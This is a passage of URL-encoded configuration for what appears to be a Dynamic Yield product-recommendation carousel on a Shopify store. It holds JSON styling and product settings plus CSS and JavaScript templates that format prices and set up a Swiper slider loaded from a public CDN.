Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22price%22:%7B%22value%22:%2216.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2216.0%22%7D%7D%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22Newcombe%2520Ceramic%2520Toilet%2520Brush%2520Holder%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22Newcombe%2520Ceramic%2520Toilet%2520Brush%2520Holder%22%7D%7D%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22null%22%7D%7D%7D,%22displayColor%22:%7B%22value%22:%22null%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22null%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%20Color%22:%7B%22value%22:%22%25231e1e1e%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25231e1e1e%22%7D%7D%7D,%22Text%20Align%22:%7B%22value%22:%22left%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22left%22%7D%7D%7D,%22Font%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Name%20Font%20Size%22:%7B%22value%22:%2216%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2216%22%7D%7D%7D,%22Product%20Name%20Color%22:%7B%22value%22:%22%25231e1e1e%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25231e1e1e%22%7D%7D%7D,%22Product%20Price%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Price%20Font%20Size%22:%7B%22value%22:%2216%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2216%22%7D%7D%7D,%22Product%20Price%20Color%22:%7B%22value%22:%22%25231e1e1e%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25231e1e1e%22%7D%7D%7D,%22Image%20Corner%20Radius%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22%7D%7D%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22%7D%7D%7D,%22Arrow%20Height%22:%7B%22value%22:%2232%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2232%22%7D%7D%7D,%22Arrow%20Width%22:%7B%22value%22:%2232%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2232%22%7D%7D%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22center%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D,%22Currency%20Position%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22page%22%7D%7D%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Large%20Screen%22:%7B%22value%22:%226%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%226%22%7D%7D%7D,%22Standard%20Screen%22:%7B%22value%22:%225%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%225%22%7D%7D%7D,%22Tablet%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Mobile%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22769%22%7D%7D%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221024%22%7D%7D%7D,%22Autoplay%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A3%22%7D%7D%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%252C%22%7D%7D%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22.%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:262083,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22name%22,%22price%22:%22price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:10,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:262083,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22name%22,%22price%22:%22price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:10%7D%7D%7D%7D%7D","Untitled Widget3","%23dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20$%7BFont%7D%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20$%7BFont%7D%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20color:$%7BTitle%20Color%7D;%0A%20%20margin-bottom:12px;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2024px;%0A%20%20position:%20relative;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20%23fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20%23000;%0A%20%20outline:%20none;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:$%7BText%20Align%7D;%0A%20%20margin:%200;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%20$%7BProduct%20Name%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Name%20Color%7D;%0A%20%20margin-bottom:%205px;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%20$%7BProduct%20Price%20Font%20Size%7Dpx;%0A%20%20color:%20$%7BProduct%20Price%20Color%7D;%0A%20%20font-weight:%20bold;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20border-radius:$%7BImage%20Corner%20Radius%7Dpx;%0A%20%20margin-bottom:8px;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%202px%20solid%20%23005aab;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20%23aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%202px%20solid%20%23005aab;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20%23333;%0A%20%20cursor:%20auto;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%23dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A@media%20(max-width:%20414px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A@media%20(min-width:%20770px)%20%7B%0A%20%20%23dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'$';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20[].slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20[].slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str[0].length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str[0]%20=%20str[0].replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str[1]%20&&%20str[1].length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str[1]%20=%20str[1].replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20[sign,%20parsedPrice]%20:%20[parsedPrice,%20sign];%0A%20%20return%20data.join('');%0A%7D%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20var%20settings%20=%20[%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D];%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data[key])%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('$%7BLarge%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('$%7BStandard%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('$%7BTablet%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('$%7BMobile%7D');%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:%2020,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require([url],%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22%22%7D,%22display_was_price%22:%7B%22value%22:%22%22%7D,%22display_price%22:%7B%22value%22:%22%22%7D,%22swatchImgUrl%22:%7B%22value%22:%22%22%7D,%22displayColor%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%20Color%22:%7B%22value%22:%22%2523ff0000%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%2523ff0000%22%7D%7D%7D,%22Text%20Align%22:%7B%22value%22:%22left%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22left%22%7D%7D%7D,%22Font%22:%7B%22value%22:%22font-family%253Asans-serif%253B%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22font-family%253Asans-serif%253B%22%7D%7D%7D,%22Product%20Name%20Font%20Size%22:%7B%22value%22:%2212%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2212%22%7D%7D%7D,%22Product%20Name%20Color%22:%7B%22value%22:%22%2523000000%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%2523000000%22%7D%7D%7D,%22Product%20Price%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Price%20Font%20Size%22:%7B%22value%22:%2215%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215%22%7D%7D%7D,%22Product%20Price%20Color%22:%7B%22value%22:%22%2523000000%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%2523000000%22%7D%7D%7D,%22Image%20Corner%20Radius%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D%7D%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com